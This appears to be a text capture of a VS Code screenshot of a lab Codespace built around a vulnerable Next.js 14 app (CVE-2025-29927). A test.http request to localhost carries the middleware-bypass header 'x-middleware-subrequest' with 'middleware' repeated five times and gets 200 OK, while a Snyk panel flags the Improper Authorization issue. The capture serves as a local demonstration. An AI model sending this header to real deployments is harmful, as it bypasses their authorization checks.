 File Edit Selection View Go ···
Response(17ms) - vulnerable-nextjs-14-CVE-2025-29927 [Codespaces: studious fiesta] - Visual Studio Code
package.json 1
JS middleware.js
test.http U
Response(17ms)
test.http > GET /api/hello
Send Request
1 GET http://localhost:3000/api/hello
2 x-middleware-subrequest:
middleware:middleware:middleware:middlew
are:middleware
1 HTTP/1.1 200 OK
2 vary: RSC, Next-Router-State-Tree, Next-R
outer-Prefetch
3 content-type: application/json
4 Date: Wed, 26 Mar 2025 19:54:42
5 Connection: close
6 Transfer-Encoding: chunked
7
8 {
9 "message": "Hello, World"
10 }
1
1
SNYK
OPEN SOURCE SECURITY
Snyk found 1 issue
C package.json vulnerable-nextj...
C next@14.2.24 - Improper A...
next@14.2.24 - Improper Authorization
PROBLEMS 1 DEBUG CONSOLE TERMINAL PORTS 8 COMMENTS OUTPUT
npm - vulnerable-nextjs-14-CVE-2025-29927
GET /api/hello 200 in 537ms
GET /api/hello 200 in 9ms
GET /api/hello 200 in 22ms
GET /api/hello 200 in 6ms
Codespaces: studious fiesta main* 1 0 8 Live Share Snyk Security 17ms 184 B